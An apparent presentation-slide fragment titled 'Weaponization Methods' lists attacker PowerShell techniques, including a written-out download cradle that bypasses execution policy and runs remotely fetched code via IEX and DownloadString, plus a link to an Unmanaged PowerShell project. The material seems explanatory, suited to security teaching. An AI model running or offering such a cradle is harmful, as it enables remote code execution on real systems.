 Weaponization Methods
• Download Cradle
– powershell –ep bypass –c “IEX (New-Object
Net.WebClient).DownloadString(‘…’); Invoke-WHATEVER”
• Unmanaged PowerShell
– https://github.com/leechristensen/UnmanagedPowerShell
• Others? Yes…